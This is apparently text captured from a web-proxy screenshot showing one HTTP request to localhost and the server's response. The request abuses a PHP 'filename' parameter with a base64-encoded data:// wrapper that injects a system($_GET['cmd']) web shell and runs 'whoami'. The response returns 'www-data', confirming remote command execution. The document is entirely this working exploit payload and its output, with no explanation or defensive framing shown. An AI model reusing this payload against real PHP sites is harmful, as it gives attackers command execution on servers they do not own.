 Request
Pretty Raw Hex \n
1 GET /?filename=data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUWyJjbWQiXSk7ID8%2b&cmd=whoami
HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=8kvvf6gjk2fv05tqfsk1mjnse6
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Sec-GPC: 1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 30 Jan 2023 14:24:12 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 9
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 www-data
9